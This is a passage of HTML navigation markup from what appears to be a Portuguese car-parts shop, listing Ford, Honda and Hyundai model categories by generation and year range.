  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
